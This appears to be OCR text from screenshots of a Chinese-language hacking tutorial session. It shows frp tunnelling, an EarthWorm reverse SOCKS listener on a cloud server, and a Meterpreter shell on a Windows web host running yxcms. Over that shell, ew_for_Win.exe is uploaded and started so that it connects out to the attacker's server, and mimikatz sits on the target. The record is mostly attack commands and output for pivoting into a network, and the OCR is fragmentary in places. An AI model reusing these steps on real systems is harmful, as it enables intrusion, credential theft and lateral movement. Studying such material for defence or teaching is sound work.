 Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~# cd /etc/frp
root@kali:/etc/frp# ./frpc -c ./frpc.ini
2020/06/19 19:05:41 [I] [service.go:282] [c2ab7a5401f30e2a] login to server success, get run id [c2ab7a5
401f30e2a], server udp port [0]
2020/06/19 19:05:41 [I] [proxy_manager.go:144] [c2ab7a5401f30e2a] proxy added: [ssh msf]
2020/06/19 19:05:41 [I] [control.go:179] [c2ab7a5401f30e2a] [msf] start proxy success
2020/06/19 19:05:41 [I] [control.go:179] [c2ab7a5401f30e2a] [ssh] start proxy success
2020/06/19 19:12:24 [E] [proxy.go:766] [c2ab7a5401f30e2a] [ssh] connect to local service [127.0.0.1:22] e
rror: dial tcp 127.0.0.1:22: connect: connection refused
2020/06/19 19:43:19 [I] [control.go:267] [c2ab7a5401f30e2a] control writer is closing
ell 3.5.4
1 阿里云
2 阿里云
9.210 复制
0.09, 0.08
1.3G/3.7G
0/0
命令
AliYunDu
rcu_sched
top
sshd
本机
/大小
1.8G/1.8G
1.8G/1.8G
1.9G/1.9G
1.9G/1.9G
3.7G/39.2G
[root@Anonymous ~]# cd /home
[root@Anonymous home]# ls
ew_for_linux64 frp ftp ftpsite postgres
[root@Anonymous home]# ./ew_for_linux64 -s rcsocks -l 1080 -e 1234
rcsocks 0.0.0.0:1080 <--[10000 usec]--> 0.0.0.0:1234
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBind
Address?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Sending stage (176195 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 → 127.0.0.1:42718) at 2020-06-19 20:22:48 +0800
meterpreter > upload /home/ew_for_Win.exe c:\\
[*] uploading : /home/ew_for_Win.exe → c:\
[*] uploaded : /home/ew_for_Win.exe → c:\\ew_for_Win.exe
meterpreter > shell
Process 3264 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\phpStudy\WWW\yxcms>chcp 65001
chcp 65001
Active code page: 65001
C:\phpStudy\WWW\yxcms>cd c:\
cd c:\
c:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is B83A-92FD
Directory of c:\
2019/09/21 23:13 <DIR> downsoft
2020/06/19 20:23 56,949 ew_for_Win.exe
2019/09/27 15:50 <DIR> malware
2020/06/19 19:18 1,261,832 mimikatz.exe
2019/09/27 16:15 <DIR> pentest
2009/07/14 11:20 <DIR> PerfLogs
2019/10/13 16:39 <DIR> phpStudy
2019/09/14 12:22 <DIR> Program Files
2019/10/13 19:30 <DIR> Program Files (x86)
2019/09/14 12:24 <DIR> Python27
2019/08/25 10:09 <DIR> Users
2019/09/15 16:20 <DIR> Windows
2 File(s) 1,318,781 bytes
10 Dir(s) 6,784,286,720 bytes free
c:\>ew_for_Win.exe -s rssocks -d 39. -e 1234
ew_for_Win.exe -s rssocks -d 39. -e 1234
HACK学习呀